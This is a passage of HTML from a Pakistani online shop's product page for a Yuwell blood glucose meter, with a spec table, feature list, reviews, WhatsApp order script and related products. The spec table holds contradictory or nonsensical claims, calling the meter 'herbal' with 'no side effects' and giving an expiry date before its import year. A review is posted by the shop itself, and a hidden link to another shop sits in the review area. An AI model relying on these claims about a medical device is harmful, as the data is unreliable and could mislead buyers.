										<div class="input-group"> <input  type="hidden" name="slug" value="yuwell-blood-glucose-meter"> <input type="text" name="quant[1]" class="quantity form-control input-number" data-min="1" data-max="1000" value="1" id="quantity" aria-label="increase quntity"> <button aria-label="more quntity" class="quantity-plus w-icon-plus" type="button" data-type="plus" data-field="quant[1]"></button> <button aria-label="low quntity" class="quantity-minus w-icon-minus" type="button" disabled="disabled" data-type="minus" data-field="quant[1]"></button> </div>
									</div><button class="btn btn-primary btn-cart" name="signleCart" value="cart" type="submit"><span>Add to Cart</span> </button> <button class="btn btn-primaryyy btn-cart" name="signleCart" value="buy" type="submit"><span>Order Now</span> </button>
								</div>
							</form>
						</div>
						<div class="btn-wrap show-code-action ml-0"></div>
						<style>
							/* Set buttons to display inline */
							.product-form .btn {
								display: inline-block;
								margin-right: 2px;
							}

							.btn-buy-now {
								background: #e52f1c;
								color: white;
							}

							/* Custom styles for the WhatsApp button */
							.btn-primaryy {
								color: #fff;
								border-color: #33995b;
								background-color: #33995b;
							}

							/* Custom styles for the WhatsApp button */
							.btn-primaryyy {
								color: #fff;
								border-color: #3d3d3d;
								background-color: #3d3d3d;
							}
						</style>
						<div class="social-links-wrapper">
							<div class="social-links">
								<div class="social-icons social-no-color border-thin"> <a href="#" class="social-icon social-facebook w-icon-facebook" aria-label="facebook" id="facebook-share"></a> <a href="#" class="social-icon social-twitter w-icon-twitter" aria-label="twitter" id="twitter-share"></a> <a href="#" class="social-icon social-pinterest fab fa-pinterest-p" aria-label="pinterest" id="pinterest-share"></a> <a href="#" class="social-icon social-whatsapp fab fa-whatsapp" aria-label="whatsapp" id="whatsapp-share"></a> <a href="#" class="social-icon social-youtube fab fa-linkedin-in" aria-label="linkedin" id="linkedin-share"></a></div>
								<script type="text/javascript">
									// Assume 'productUrl' contains the URL of the product to share// Function to set share URLs for each social iconfunction setShareUrls(productUrl){document.getElementById('facebook-share').href='https://www.facebook.com/sharer/sharer.php?u=' + encodeURIComponent(productUrl); document.getElementById('twitter-share').href='https://twitter.com/intent/tweet?url=' + encodeURIComponent(productUrl); document.getElementById('pinterest-share').href='https://pinterest.com/pin/create/button/?url=' + encodeURIComponent(productUrl); document.getElementById('whatsapp-share').href='whatsapp://send?text=' + encodeURIComponent(productUrl); document.getElementById('linkedin-share').href='https://www.linkedin.com/sharing/share-offsite/?url=' + encodeURIComponent(productUrl);}// Usage: Call setShareUrls function with the product URLsetShareUrls('https://www.salepakistan.pk/product/yuwell-blood-glucose-meter');
								</script>
							</div><span class="divider d-xs-show"></span>
							<div class="product-link-wrapper d-flex"> <a href="#" aria-label="add to wishlist" class="btn-product-icon btn-wishlist w-icon-heart"><span></span></a> <a href="#" class="btn-product-icon btn-compare btn-icon-left w-icon-compare" aria-label="add to compare"><span></span></a> </div>
						</div>
						<hr class="product-divider">
						<div class="col-lg-12 mb-12">
							<div class="accordion accordion-bg accordion-gutter-md accordion-border">
								<div class="card">
									<div class="card-header"> <a href="#collapse2" class="expand">Delivery Time</a> </div>
									<div id="collapse2" class="card-body collapsed" style="display: none;">
										<h2 class="h2size">Yuwell Blood Glucose Meter| Delivery Time</h2>
										<p class="mb-0"> If You Place Your Order Today, Then We Will Dispatched Your Order Today And It Will Be Delivery Within 2 To 3 Days Via Courier Service </p>
									</div>
								</div>
								<div class="card">
									<div class="card-header"> <a href="#collapse4" class="expand">Refund And Return Policy</a> </div>
									<div id="collapse4" class="card-body collapsed" style="display: none;">
										<h2 class="h2size">Yuwell Blood Glucose Meter| Return & Refund</h2>
										<p class="mb-0"> 15 Days Refund And Return Policy To All over Products </p>
									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
			<section class="mb-10 without-bg-section pb-1">
				<div class="title-link-wrapper mb-4">
					<h2 class="title">Yuwell Blood Glucose MeterInformation, Details And Reviews </h2>
				</div>
				<div class="accordion accordion-boxed accordion-gutter-md accordion-plus show-code-action">
					<div class="card">
						<div class="card-header"> <a href="#collapse2-1" class="collapse">Information</a> </div>
						<div class="expanded" id="collapse2-1">
							<style>
								.table {
									width: 100%;
									border-collapse: collapse;
									margin: 20px 0;
									box-shadow: 0 0 10px rgba(0, 0, 0, .1);
									border-radius: 1px
								}

								.table thead {
									background-color: #3498db;
									color: #fff
								}

								.table td,
								.table th {
									padding: 5px;
									text-align: left;
									padding-left: 10px;
									border-bottom: 1px solid #e5e5e5
								}

								.table td:first-child {
									font-weight: 700
								}

								.table a {
									text-decoration: none;
									color: #f15a15
								}

								.badge-success {
									background-color: #28a745;
									color: #fff;
									padding: 2px 20px;
									border-radius: 2px
								}

								.badge-end {
									background-color: #f30000;
									color: #fff;
									padding: 2px 20px;
									border-radius: 2px
								}

								.table tr {
									margin-bottom: 10px
								}
							</style>
							<table class="table table-striped">
								<tbody>
									<tr>
										<td>Availability:</td> <td><strong class="badge badge-success">40/ In Stock</strong></td>									</tr>
									<tr>
										<td>MADE in:</td>
										<td style="text-transform: uppercase;">China</td>
									</tr>
									<tr>
										<td>Size:</td>
										<td style="text-transform: uppercase;">800gram</td>
									</tr>
									<tr>
										<td>Item Form:</td>
										<td style="text-transform: uppercase;">default</td>
									</tr>
									<tr>
										<td>Expiry Date:</td>
										<td>5/06/2025</td>
									</tr>
									<tr>
										<td>Imported From:</td>
										<td style="text-transform: uppercase;">Dubai</td>
									</tr>
									<tr>
										<td>Import Date Year: </td>
										<td>2026</td>
									</tr>
									<tr>
										<td>Product For:</td>
										<td>Male And Female Both</td>
									</tr>
									<tr>
										<td>Condition:</td>
										<td style="text-transform: uppercase;">hot</td>
									</tr>
									<tr>
										<td>Brand:</td>
										<td><a href="https://www.salepakistan.pk/brands/salepakistanpk">salepakistan.pk</a> </td>
									</tr>
									<tr>
										<td>Categories:</td>
										<td><a href="https://www.salepakistan.pk/categories/electronics">Electronics</a> >  <a href="https://www.salepakistan.pk/categories/electronics/medical-equipment">Medical Equipment</a> </td>
									</tr>
									<tr>
										<td>Yuwell Blood Glucose Meter:</td>
										<td>Herbal, Medically Tested, No Side Effects</td>
									</tr>
									<tr>
										<td>Delivery Time:</td>
										<td>2 - 3 Business Days (in Pakistan)</td>
									</tr>
									<tr>
										<td>Available Couriers:</td>
										<td>Leopard Courier, Tcs Courier, Trax Courier, M&P Courier</td>
									</tr>
									<tr>
										<td>Payment Method:</td>
										<td>Cash On Delivery, Bank Transfer</td>
									</tr>
									<tr>
										<td>Refund And Return:</td>
										<td>15 Days Refund And Return Time</td>
									</tr>
									<tr>
										<td>SUPPORT 24/7:</td> <td>03007491666 | salepakistan.pk@gmail.com</td>
									</tr>
								</tbody>
							</table>
						</div>
					</div>
					<div class="card">
						<div class="card-header"> <a href="#collapse2-2" class="expand">Detail</a> </div>
						<div class="card-body collapsed" id="collapse2-2">
							<p class="mb-0"><h1>About this item</h1><ul><li>【Accurate and reliable result】: yuwell blood suger test kit consist of five-electrode innovative test strip, upgraded algorithm, high-performance SOC chip, secondary calibration test</li><li>【Easy to use】: To save power, yuwell blood glucose monitor will Stay Off if there is no operation. But it will turn on automatically once you insert the test strip. NO need to manually insert any codes for each new batch. No coding, fewer operator errors</li><li>【Better data management】: yuwell glucometer can store test results with time and date up to 250 readings, includes a continuous 7/14/30 /60/90 days averages on both AC (Before meal) and PC (After meal) mode which helps you track and manage your health easier</li><li>【Hygienic testing】: This blood sugar monitor system includes a single touch strip and lancet ejection, no longer have to worry about manually removing the soiled strip/lancet</li><li>【yuwell Diabetes Test Kit】: You get 1 x yuwell 582 blood glucose meter, 50 x testing strips, 50 x lancets, 1 x lancing device, 2 x AAA battery, 1 x carrying travel case, 1 x user manual and 1 x quick instruction card. The kit meets the testing needs of all diabetic patients. The blood glucose meter only accepts yuwell branded test strips. And yuwell test strips will NOT work with other meters. Both are non interchangeable</li></ul></p>
						</div>
					</div>
					<div class="card">
						<div class="card-header"> <a href="#collapse2-3" class="expand">Reviews (3)</a> </div>
						<div class="card-body collapsed" id="collapse2-3">
							<p class="mb-0">
								<li class="comment">  <div class="comment-body">
										<figure class="comment-avatar"> <img src="https://www.salepakistan.pk/public/backend/img/avatar.png" alt="Profile" width="50" height="50" loading="lazy"></figure>
										<div class="comment-content">
											<h4 class="comment-author"> <a href="#">Sale Pakistan</a> <span class="comment-date" style="color: green;font-weight: 700px;">Verifed Buyer</span> </h4>
											<div class="ratings-container comment-rating">
												<div class="ratings-full"> <span class="ratings" style="width: 100%;"></span> <span class="tooltiptext tooltip-top">3.00</span> </div>
											</div>
											<p>Its a really nice website.i have visited many products all the data which is mentioned is up to the mark.
its amazing</p>
										</div>
									</div> <div class="comment-body">
										<figure class="comment-avatar"> <img src="https://www.salepakistan.pk/public/backend/img/avatar.png" alt="Profile" width="50" height="50" loading="lazy"></figure>
										<div class="comment-content">
											<h4 class="comment-author"> <a href="#">Ali</a> <span class="comment-date" style="color: green;font-weight: 700px;">Verifed Buyer</span> </h4>
											<div class="ratings-container comment-rating">
												<div class="ratings-full"> <span class="ratings" style="width: 100%;"></span> <span class="tooltiptext tooltip-top">3.00</span> </div>
											</div>
											<p>This product has good results</p>
										</div>
									</div> <div class="comment-body">
										<figure class="comment-avatar"> <img src="https://www.salepakistan.pk/public/backend/img/avatar.png" alt="Profile" width="50" height="50" loading="lazy"></figure>
										<div class="comment-content">
											<h4 class="comment-author"> <a href="#">Ali</a> <span class="comment-date" style="color: green;font-weight: 700px;">Verifed Buyer</span> </h4>
											<div class="ratings-container comment-rating">
												<div class="ratings-full"> <span class="ratings" style="width: 100%;"></span> <span class="tooltiptext tooltip-top">3.00</span> </div>
											</div>
											<p>https://www.salepakistan.pk/product/first-aid-box</p>
										</div>
									</div> </li>
							</p>
							<div class="tab-pane" id="product-tab-reviews">
								<div class="row mb-4">
									<div class="col-xl-4 col-lg-5 mb-4">
										<div class="ratings-wrapper">
											<div class="avg-rating-container">
												<h4 class="avg-mark font-weight-bolder ls-50">5.0</h4>
												<div class="avg-rating">
													<p class="text-dark mb-1">
														<h5> Average Rating</h5>
													</p>
													<div class="ratings-container">
														<div class="ratings-full"> <span class="ratings" style="width: 60%;"></span> <span class="tooltiptext tooltip-top"></span> </div><a href="#" class="rating-reviews">(3Reviews)</a>
													</div>
												</div>
											</div>
											<div class="ratings-value d-flex align-items-center text-dark ls-25">
												<h6> <span class="text-dark font-weight-bold">96.7%</span>Recommended<span class="count">(2 of3)</span></h6>
											</div>
											<div class="ratings-list">
												<div class="ratings-container">
													<div class="ratings-full"> <span class="ratings" style="width: 100%;"></span> <span class="tooltiptext tooltip-top"></span> </div>
													<div class="progress-bar progress-bar-sm "> <span></span> </div>
													<div class="progress-value"> <mark>90%</mark> </div>
												</div>
												<div class="ratings-container">
													<div class="ratings-full"> <span class="ratings" style="width: 80%;"></span> <span class="tooltiptext tooltip-top"></span> </div>
													<div class="progress-bar progress-bar-sm "> <span></span> </div>
													<div class="progress-value"> <mark>70%</mark> </div>
												</div>
												<div class="ratings-container">
													<div class="ratings-full"> <span class="ratings" style="width: 60%;"></span> <span class="tooltiptext tooltip-top"></span> </div>
													<div class="progress-bar progress-bar-sm "> <span></span> </div>
													<div class="progress-value"> <mark>50%</mark> </div>
												</div>
												<div class="ratings-container">
													<div class="ratings-full"> <span class="ratings" style="width: 40%;"></span> <span class="tooltiptext tooltip-top"></span> </div>
													<div class="progress-bar progress-bar-sm "> <span></span> </div>
													<div class="progress-value"> <mark>0%</mark> </div>
												</div>
												<div class="ratings-container">
													<div class="ratings-full"> <span class="ratings" style="width: 20%;"></span> <span class="tooltiptext tooltip-top"></span> </div>
													<div class="progress-bar progress-bar-sm "> <span></span> </div>
													<div class="progress-value"> <mark>0%</mark> </div>
												</div>
											</div>
										</div>
									</div>
									<div class="col-xl-8 col-lg-7 mb-4">
										<div class="review-form-wrapper">
											<h2 class="title tab-pane-title font-weight-bold mb-1">Submit Your Review For Yuwell Blood Glucose Meter</h2>
											<a href="https://www.tradecenter.pk/" style="display: none;">Yuwell Blood Glucose Meter Order Now</a>
											<p class="mb-3">Your email address will not be published. Required fields are marked *</p> <div class="btn-group">
												<div class="btn-wrap show-code-action"> <a href="https://www.salepakistan.pk/user/login" class="btn btn-primary">Login</a> </div>
												<div class="btn-wrap show-code-action"> <a href="https://www.salepakistan.pk/user/register" class="btn btn-success btn-rounded">Register</a> </div>
											</div>										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
			</section>
			<section class="related-product-section">
				<div class="title-link-wrapper mb-4">
					<h3 class="title">Related Products</h3>
				</div>
				<div class="swiper-container swiper-theme" data-swiper-options="{'spaceBetween': 20,'loop': true, 'slidesPerView': 2, 'autoplay':{'delay': 4000, 'disableOnInteraction': false}, 'breakpoints':{'576':{'slidesPerView': 3}, '768':{'slidesPerView': 4}, '992':{'slidesPerView': 4}}}"><div class="swiper-wrapper row cols-lg-5 cols-md-4 cols-sm-3 cols-2">   <div class="swiper-slide product-wrap product-image-gap">
							<div class="product text-center">
								<figure class="product-media">  <a href="https://www.salepakistan.pk/product/zero-nicotine-disposable-vape-in-pakistan"> <img src="https://www.salepakistan.pk/storage/public/products/zero-nicotine-disposable-vape-in-pakistan-03007491666-call-now-1766724684.webp" alt="Zero Nicotine Disposable Vape In Pakistan" width="300" height="338" loading="lazy"> <img src="https://www.salepakistan.pk/storage/public/products/zero-nicotine-disposable-vape-in-pakistan-03007491666-call-now-1766724684.webp" alt="Zero Nicotine Disposable Vape In Pakistan" width="300" height="338" loading="lazy"> </a>
									<div class="product-action-vertical"> <a href="#" class="btn-product-icon btn-cart w-icon-cart" title="Add to cart"></a> <a href="#" aria-label="wishlist" class="btn-product-icon btn-wishlist w-icon-heart" title="Add to wishlist"></a> <a href="#" class="btn-product-icon btn-quickview w-icon-search" aria-label="Quickview" title="Quickview"></a> <a href="#" class="btn-product-icon btn-compare w-icon-compare" title="Add to Compare"></a> </div>
								</figure>
								<div class="product-details">
									<h4 class="product-name"><a href="https://www.salepakistan.pk/product/zero-nicotine-disposable-vape-in-pakistan">Zero Nicotine Disposable Vape In Pakistan</a> </h4>
									<div class="ratings-container">
										<div class="ratings-full"> <span class="ratings" style="width: 80%;"></span> <span class="tooltiptext tooltip-top"></span> </div><a href="https://www.salepakistan.pk/product/zero-nicotine-disposable-vape-in-pakistan" class="rating-reviews">(Reviews)</a>
									</div>
									<div class="product-price"> <ins class="new-price">Rs :3500</ins> </div>
								</div>
							</div>
						</div>   <div class="swiper-slide product-wrap product-image-gap">
							<div class="product text-center">
								<figure class="product-media">  <a href="https://www.salepakistan.pk/product/womens-razor-2-in-1-womens-electric-razor"> <img src="https://www.salepakistan.pk/storage/public/products/womens-razor-2-in-1-electric-shaver-painless-hair-removal-for-face-body-1765600317.webp" alt="Women&#039;s Razor 2 In 1 Women&#039;s Electric Razor" width="300" height="338" loading="lazy"> <img src="https://www.salepakistan.pk/storage/public/products/womens-razor-2-in-1-electric-shaver-painless-hair-removal-for-face-body-1765600317.webp" alt="Women&#039;s Razor 2 In 1 Women&#039;s Electric Razor" width="300" height="338" loading="lazy"> </a>
									<div class="product-action-vertical"> <a href="#" class="btn-product-icon btn-cart w-icon-cart" title="Add to cart"></a> <a href="#" aria-label="wishlist" class="btn-product-icon btn-wishlist w-icon-heart" title="Add to wishlist"></a> <a href="#" class="btn-product-icon btn-quickview w-icon-search" aria-label="Quickview" title="Quickview"></a> <a href="#" class="btn-product-icon btn-compare w-icon-compare" title="Add to Compare"></a> </div>
								</figure>
								<div class="product-details">
									<h4 class="product-name"><a href="https://www.salepakistan.pk/product/womens-razor-2-in-1-womens-electric-razor">Women&#039;s Razor 2 In 1 Women&#039;s Electric Razor</a> </h4>
									<div class="ratings-container">
										<div class="ratings-full"> <span class="ratings" style="width: 80%;"></span> <span class="tooltiptext tooltip-top"></span> </div><a href="https://www.salepakistan.pk/product/womens-razor-2-in-1-womens-electric-razor" class="rating-reviews">(Reviews)</a>
									</div>
									<div class="product-price"> <ins class="new-price">Rs :8000</ins> </div>
								</div>
							</div>
						</div>   <div class="swiper-slide product-wrap product-image-gap">
							<div class="product text-center">
								<figure class="product-media">  <a href="https://www.salepakistan.pk/product/feiyba-womens-4-in-1-electric-hair-remover-shaver"> <img src="https://www.salepakistan.pk/storage/public/products/feiyba-womens-4-in-1-electric-hair-remover-shaver-ultimate-painless-full-body-grooming-solution-1765428472.webp" alt="Feiyba Women&#039;s 4-in-1 Electric Hair Remover Shaver" width="300" height="338" loading="lazy"> <img src="https://www.salepakistan.pk/storage/public/products/feiyba-womens-4-in-1-electric-hair-remover-shaver-ultimate-painless-full-body-grooming-solution-1765428472.webp" alt="Feiyba Women&#039;s 4-in-1 Electric Hair Remover Shaver" width="300" height="338" loading="lazy"> </a>
									<div class="product-action-vertical"> <a href="#" class="btn-product-icon btn-cart w-icon-cart" title="Add to cart"></a> <a href="#" aria-label="wishlist" class="btn-product-icon btn-wishlist w-icon-heart" title="Add to wishlist"></a> <a href="#" class="btn-product-icon btn-quickview w-icon-search" aria-label="Quickview" title="Quickview"></a> <a href="#" class="btn-product-icon btn-compare w-icon-compare" title="Add to Compare"></a> </div>
								</figure>
								<div class="product-details">
									<h4 class="product-name"><a href="https://www.salepakistan.pk/product/feiyba-womens-4-in-1-electric-hair-remover-shaver">Feiyba Women&#039;s 4-in-1 Electric Hair Remover Shaver</a> </h4>
									<div class="ratings-container">
										<div class="ratings-full"> <span class="ratings" style="width: 80%;"></span> <span class="tooltiptext tooltip-top"></span> </div><a href="https://www.salepakistan.pk/product/feiyba-womens-4-in-1-electric-hair-remover-shaver" class="rating-reviews">(Reviews)</a>
									</div>
									<div class="product-price"> <ins class="new-price">Rs :8000</ins> </div>
								</div>
							</div>
						</div>   <div class="swiper-slide product-wrap product-image-gap">
							<div class="product text-center">
								<figure class="product-media">  <a href="https://www.salepakistan.pk/product/5-in-1-facial-electric-cleanser-massager"> <img src="https://www.salepakistan.pk/storage/public/products/buy-now-5-in-1-facial-electric-cleanser-massager-deep-clean-exfoliate-revitalize-skin-1764315250.webp" alt="5 In 1 Facial Electric Cleanser Massager" width="300" height="338" loading="lazy"> <img src="https://www.salepakistan.pk/storage/public/products/buy-now-5-in-1-facial-electric-cleanser-massager-deep-clean-exfoliate-revitalize-skin-1764315250.webp" alt="5 In 1 Facial Electric Cleanser Massager" width="300" height="338" loading="lazy"> </a>
									<div class="product-action-vertical"> <a href="#" class="btn-product-icon btn-cart w-icon-cart" title="Add to cart"></a> <a href="#" aria-label="wishlist" class="btn-product-icon btn-wishlist w-icon-heart" title="Add to wishlist"></a> <a href="#" class="btn-product-icon btn-quickview w-icon-search" aria-label="Quickview" title="Quickview"></a> <a href="#" class="btn-product-icon btn-compare w-icon-compare" title="Add to Compare"></a> </div>
								</figure>
								<div class="product-details">
									<h4 class="product-name"><a href="https://www.salepakistan.pk/product/5-in-1-facial-electric-cleanser-massager">5 In 1 Facial Electric Cleanser Massager</a> </h4>
									<div class="ratings-container">
										<div class="ratings-full"> <span class="ratings" style="width: 80%;"></span> <span class="tooltiptext tooltip-top"></span> </div><a href="https://www.salepakistan.pk/product/5-in-1-facial-electric-cleanser-massager" class="rating-reviews">(Reviews)</a>
									</div>
									<div class="product-price"> <ins class="new-price">Rs :2000</ins> </div>
								</div>
							</div>
						</div>   <div class="swiper-slide product-wrap product-image-gap">
							<div class="product text-center">
								<figure class="product-media">  <a href="https://www.salepakistan.pk/product/women-electric-shaver-machine"> <img src="https://www.salepakistan.pk/storage/public/products/buy-now-women-electric-shaver-machine-1-smooth-gentle-hair-removal-for-all-skin-types-1764226164.webp" alt="Women Electric Shaver Machine" width="300" height="338" loading="lazy"> <img src="https://www.salepakistan.pk/storage/public/products/buy-now-women-electric-shaver-machine-1-smooth-gentle-hair-removal-for-all-skin-types-1764226164.webp" alt="Women Electric Shaver Machine" width="300" height="338" loading="lazy"> </a>
									<div class="product-action-vertical"> <a href="#" class="btn-product-icon btn-cart w-icon-cart" title="Add to cart"></a> <a href="#" aria-label="wishlist" class="btn-product-icon btn-wishlist w-icon-heart" title="Add to wishlist"></a> <a href="#" class="btn-product-icon btn-quickview w-icon-search" aria-label="Quickview" title="Quickview"></a> <a href="#" class="btn-product-icon btn-compare w-icon-compare" title="Add to Compare"></a> </div>
								</figure>
								<div class="product-details">
									<h4 class="product-name"><a href="https://www.salepakistan.pk/product/women-electric-shaver-machine">Women Electric Shaver Machine</a> </h4>
									<div class="ratings-container">
										<div class="ratings-full"> <span class="ratings" style="width: 80%;"></span> <span class="tooltiptext tooltip-top"></span> </div><a href="https://www.salepakistan.pk/product/women-electric-shaver-machine" class="rating-reviews">(Reviews)</a>
									</div>
									<div class="product-price"> <ins class="new-price">Rs :6000</ins> </div>
								</div>
							</div>
						</div>   <div class="swiper-slide product-wrap product-image-gap">
							<div class="product text-center">
								<figure class="product-media">  <a href="https://www.salepakistan.pk/product/reymont-pura-swift-kit"> <img src="https://www.salepakistan.pk/storage/public/products/reymont-pura-swift-kit-at-best-price-03007491666-shop-now-1763709102.webp" alt="Reymont Pura Swift Kit" width="300" height="338" loading="lazy"> <img src="https://www.salepakistan.pk/storage/public/products/reymont-pura-swift-kit-at-best-price-03007491666-shop-now-1763709102.webp" alt="Reymont Pura Swift Kit" width="300" height="338" loading="lazy"> </a>
									<div class="product-action-vertical"> <a href="#" class="btn-product-icon btn-cart w-icon-cart" title="Add to cart"></a> <a href="#" aria-label="wishlist" class="btn-product-icon btn-wishlist w-icon-heart" title="Add to wishlist"></a> <a href="#" class="btn-product-icon btn-quickview w-icon-search" aria-label="Quickview" title="Quickview"></a> <a href="#" class="btn-product-icon btn-compare w-icon-compare" title="Add to Compare"></a> </div>
								</figure>
								<div class="product-details">
									<h4 class="product-name"><a href="https://www.salepakistan.pk/product/reymont-pura-swift-kit">Reymont Pura Swift Kit</a> </h4>
									<div class="ratings-container">
										<div class="ratings-full"> <span class="ratings" style="width: 80%;"></span> <span class="tooltiptext tooltip-top"></span> </div><a href="https://www.salepakistan.pk/product/reymont-pura-swift-kit" class="rating-reviews">(Reviews)</a>
									</div>
									<div class="product-price"> <ins class="new-price">Rs :6500</ins> </div>
								</div>
							</div>
						</div>   <div class="swiper-slide product-wrap product-image-gap">
							<div class="product text-center">
								<figure class="product-media">  <a href="https://www.salepakistan.pk/product/voopoo-argus-g-vape"> <img src="https://www.salepakistan.pk/storage/public/products/voopoo-argus-g-vape-kit-at-best-price-03007491666-shop-now-1763707378.webp" alt="Voopoo Argus G Vape" width="300" height="338" loading="lazy"> <img src="https://www.salepakistan.pk/storage/public/products/voopoo-argus-g-vape-kit-at-best-price-03007491666-shop-now-1763707378.webp" alt="Voopoo Argus G Vape" width="300" height="338" loading="lazy"> </a>
									<div class="product-action-vertical"> <a href="#" class="btn-product-icon btn-cart w-icon-cart" title="Add to cart"></a> <a href="#" aria-label="wishlist" class="btn-product-icon btn-wishlist w-icon-heart" title="Add to wishlist"></a> <a href="#" class="btn-product-icon btn-quickview w-icon-search" aria-label="Quickview" title="Quickview"></a> <a href="#" class="btn-product-icon btn-compare w-icon-compare" title="Add to Compare"></a> </div>
								</figure>
								<div class="product-details">
									<h4 class="product-name"><a href="https://www.salepakistan.pk/product/voopoo-argus-g-vape">Voopoo Argus G Vape</a> </h4>
									<div class="ratings-container">
										<div class="ratings-full"> <span class="ratings" style="width: 80%;"></span> <span class="tooltiptext tooltip-top"></span> </div><a href="https://www.salepakistan.pk/product/voopoo-argus-g-vape" class="rating-reviews">(Reviews)</a>
									</div>
									<div class="product-price"> <ins class="new-price">Rs :6500</ins> </div>
								</div>
							</div>
						</div>   <div class="swiper-slide product-wrap product-image-gap">
							<div class="product text-center">
								<figure class="product-media">  <a href="https://www.salepakistan.pk/product/voopoo-vthru-pro"> <img src="https://www.salepakistan.pk/storage/public/products/voopoo-vthru-pro-vape-kit-at-best-price-03007491666-shop-now-1763705372.webp" alt="Voopoo Vthru Pro" width="300" height="338" loading="lazy"> <img src="https://www.salepakistan.pk/storage/public/products/voopoo-vthru-pro-vape-kit-at-best-price-03007491666-shop-now-1763705372.webp" alt="Voopoo Vthru Pro" width="300" height="338" loading="lazy"> </a>
									<div class="product-action-vertical"> <a href="#" class="btn-product-icon btn-cart w-icon-cart" title="Add to cart"></a> <a href="#" aria-label="wishlist" class="btn-product-icon btn-wishlist w-icon-heart" title="Add to wishlist"></a> <a href="#" class="btn-product-icon btn-quickview w-icon-search" aria-label="Quickview" title="Quickview"></a> <a href="#" class="btn-product-icon btn-compare w-icon-compare" title="Add to Compare"></a> </div>
								</figure>
								<div class="product-details">
									<h4 class="product-name"><a href="https://www.salepakistan.pk/product/voopoo-vthru-pro">Voopoo Vthru Pro</a> </h4>
									<div class="ratings-container">
										<div class="ratings-full"> <span class="ratings" style="width: 80%;"></span> <span class="tooltiptext tooltip-top"></span> </div><a href="https://www.salepakistan.pk/product/voopoo-vthru-pro" class="rating-reviews">(Reviews)</a>
									</div>
									<div class="product-price"> <ins class="new-price">Rs :6500</ins> </div>
								</div>
							</div>
						</div>  </div>
				</div>
			</section>
		</div>
	</div>
	<style>
		/* Popup container */
		.form-popup {
			display: none;
			position: fixed;
			bottom: 75px;
			right: 20px;
			z-index: 9;
			background: #f2f9f2;
			box-shadow: 0px 8px 16px rgba(0, 0, 0, 0.1);
			border-radius: 10px;
			padding: 20px;
			width: 90%;
			max-width: 500px;
		}

		/* Full-width input fields */
		.form-container input[type=text],
		.form-container input[type=number] {
			width: 100%;
			padding: 12px;
			margin: 8px 0;
			border: none;
			background: #e2f7e2;
			/* Lighter green background for inputs */
			border-radius: 5px;
			box-sizing: border-box;
			transition: all 0.3s ease;
		}

		.form-container .btn {
			background-color: #25d366;
			color: white;
			padding: 10px 15px;
			border: none;
			cursor: pointer;
			width: 40%;
			margin: 8px 2% 8px 0;
			display: inline-block;
			box-sizing: border-box;
			border-radius: 5px;
			transition: all 0.3s ease;
			font-size: 13px;
			text-align: center;
		}

		/* Add a red background color to the cancel button */
		.form-container .cancel {
			background-color: #dd4b39;
			/* WhatsApp red */
		}

		/* Add some hover effects to buttons */
		.form-container .btn:hover,
		.open-button:hover {
			opacity: 0.9;
			transform: translateY(-2px);
			box-shadow: 0px 4px 8px rgba(0, 0, 0, 0.2);
		}

		.form-container label {
			color: #878181;
			font-weight: bold;
			margin-bottom: 2px;
			display: block;
			font-size: 13px;
			letter-spacing: 0.5px;
		}

		.form-container h2 {
			color: #34d36a;
			margin: 0 0 10px;
			padding: 0;
			font-size: 15px;
			font-weight: bold;
			text-align: center;
			text-transform: uppercase;
			border-bottom: 8px solid #25d366;
			padding-bottom: 6px;
		}

		.button-container {
			text-align: center;
		}
	</style>


	<a id="orderButton" class="whatsapp-button"><i class="fab fa-whatsapp"></i> <span>Order on WhatsApp</span></a>
	<div id="orderForm" class="form-popup" style="display: none;">
		<form id="form" class="form-container">
			<h2>Buy Now On WhatsApp</h2> <label for="name"><b>Name</b></label> <input type="text" id="name" placeholder="Enter your name" required> <label for="number"><b>Mobile Number</b></label> <input type="number" id="number" value="03" placeholder="Mobile Number" maxlength=11 required> <label for="city"><b>City</b></label> <input type="text" id="city" placeholder="Enter your city" required> <label for="address"><b>Address</b></label> <input type="text" id="address" placeholder="House # 123, Block A, Street No, Town, City" required>
			<div class="button-container"> <button type="button" id="submitOrder" class="btn">Submit</button> <button type="button" class="btn cancel" onclick="closeForm()">Close</button></div>
		</form>
	</div>

	<script>
		// JavaScript to limit the mobile number input to 11 characters
		document.getElementById('number').addEventListener('input', function(event) {
			if (this.value.length > 11) {
				this.value = this.value.slice(0, 11);
			}
		});
	</script>

	<script>
		// Close the popup form
		function closeForm() {
			document.getElementById("orderForm").style.display = "none";
		}

		document.addEventListener("DOMContentLoaded", function() {
			// Open the popup form when the button is clicked
			document.getElementById("orderButton").addEventListener("click", function() {
				document.getElementById("orderForm").style.display = "block";
			});

			// Submit the order form
			document.getElementById("submitOrder").addEventListener("click", function() {
				var name = document.getElementById("name").value;
				var city = document.getElementById("city").value;
				var number = document.getElementById("number").value; // Corrected variable name
				var address = document.getElementById("address").value;

				// Form validation
				if (name.trim() === "" || city.trim() === "" || number.trim() === "") { // Added number validation
					alert("Please fill in all fields.");
					return;
				}

				// Construct message
				var message = "Name: " + name + "\nPhone: " + number + "\nCity: " + city + "\nAddress: " + address;

				// Send message to WhatsApp
				var whatsappLink = "https://wa.me/923007491666?text=Hi Sale Pakistan, : *i Want To Buy* *Yuwell Blood Glucose Meter* *Rs: 9500* " + encodeURIComponent(message);
				window.open(whatsappLink, "_blank");

				// Close the form
				closeForm();
			});
		});
	</script>
	<style>
		.whatsapp-button {
			position: fixed;
			bottom: 100px;
			right: 1px;
			width: auto;
			padding: 5px 15px;
			background-color: #4dc247;
			border-radius: 5px;
			display: flex;
			justify-content: center;
			align-items: center;
			box-shadow: 0 2px 5px rgba(0, 0, 0, .2);
			transition: transform .3s ease;
			text-decoration: none;
			color: #fff;
			font-weight: 700;
			font-family: Arial, sans-serif
		}

		.whatsapp-button i {
			font-size: 30px;
			margin-right: 10px
		}

		.whatsapp-button:hover {
			transform: scale(1.05);
			color: #000
		}

		.whatsapp-button span {
			margin-left: 5px
		}
	</style>
</main>
<!-- End of Main -->
<!-- Start of Footer -->
        <footer class="footer appear-animate" data-animation-options="{
            'name': 'fadeIn'
        }">
            <div class="container">
                <div class="footer-newsletter">
                    <div class="row justify-content-center align-items-center">
                        <div class="col-xl-3 col-lg-2">
                             
                            <a href="https://www.salepakistan.pk" class="logo-footer">
                                <img src=" https://www.salepakistan.pk/storage/public/images/e1iAXiw3JFxDkbnWfmVIgUnfnJNJtLzNPlbCXXLO.png " loading="lazy" title=" SalePakistan.Pk " alt=" SalePakistan.Pk " width="220" height="45">
                            </a>
                        </div>
                        <div class="col-xl-4 col-lg-5">
